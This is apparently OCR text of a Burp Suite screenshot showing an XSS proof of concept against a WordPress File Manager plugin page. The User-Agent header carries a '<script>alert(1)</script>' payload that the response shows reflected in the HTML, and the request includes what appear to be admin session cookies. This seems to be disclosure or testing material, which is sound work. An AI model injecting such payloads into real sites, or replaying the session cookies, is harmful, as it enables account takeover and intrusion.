 Request
Pretty Raw \n Actions
1 GET /wp-admin/admin.php?page=wp_file_manager_properties HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0<script>alert(1)</script>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http:// /wp-admin/admin.php?page=wpfm-logs
8 Connection: close
9 Cookie: wordpress_55f2ba4d3fe29d8de44211c463b1efe7=
admin%7C1613657274%7ChrLu0pElqSe8xFwHaHxtftrNHOyKVLcUPqwT6GOgVeQ%7C98920e1bda463a195
946f69f1a5c02e427fcc7c0ac779ec1b1475eb8cf2a2ba1; wordpress_test_cookie=
WP+Cookie+check; wordpress_logged_in_55f2ba4d3fe29d8de44211c463b1efe7=
admin%7C1613657274%7ChrLu0pElqSe8xFwHaHxtftrNHOyKVLcUPqwT6GOgVeQ%7C76594c2d0c250ce7e
8d24446af274363f3a4ec62cfc932ebf41527f31b32b697; wp-settings-time-3=1613474303;
wp-settings-1=libraryContent%3Dbrowse%26mfold%3Do; wp-settings-time-1=1613484474;
PHPSESSID=ltadgq78lrp8qlspgmc1ijg6sp
10 Upgrade-Insecure-Requests: 1
11
12
Search...
0 matches
Ready
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 16 Feb 2021 14:09:55 GMT
3 Server: Apache/2.4.38 (Debian)
4 Expires: Wed, 11 Jan 1984 05:00:00 GMT
5 Cache-Control: no-cache, must-revalidate, max-age=0
6 X-Frame-Options: SAMEORIGIN
7 Referrer-Policy: strict-origin-when-cross-origin
8 Vary: Accept-Encoding
9 Content-Length: 98919
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <!DOCTYPE html>
14 <html class="wp-toolbar"
15 lang="en-US">
16 <head>
17 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
18 <title>
System Properties &lsaquo; MySecurityBlog &#8212; WordPress
</title>
19 <script type="text/javascript">
20 addLoadEvent = function(func){
if(typeof jQuery!=='undefined')jQuery(document).ready(func);
else if(typeof wpOnload!=='function'){
wpOnload=func;
}
else{
var oldonload=wpOnload;
wpOnload=function(){
oldonload();
func();
}
<script>alert(1)</script>
1 match
99,284 bytes | 18 millis
INSPECTOR